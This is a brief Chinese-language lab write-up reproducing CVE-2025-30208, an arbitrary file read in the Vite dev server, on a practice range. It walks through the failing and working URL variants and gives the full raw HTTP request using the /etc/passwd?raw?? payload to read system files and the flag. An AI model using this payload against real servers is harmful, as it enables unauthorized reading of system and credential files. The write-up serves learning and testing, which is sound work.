CVE-2025-30208复现
靶场:玄机
Vite 任意文件读取漏洞
访问题目

访问/etc/passwd 返回304

后面加上?raw 回显403

最后再加两个问号,访问/etc/passwd?raw??,成功任意文件读取

请求体:
GET /etc/passwd?raw?? HTTP/1.1
Host: ip:port
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
读取flag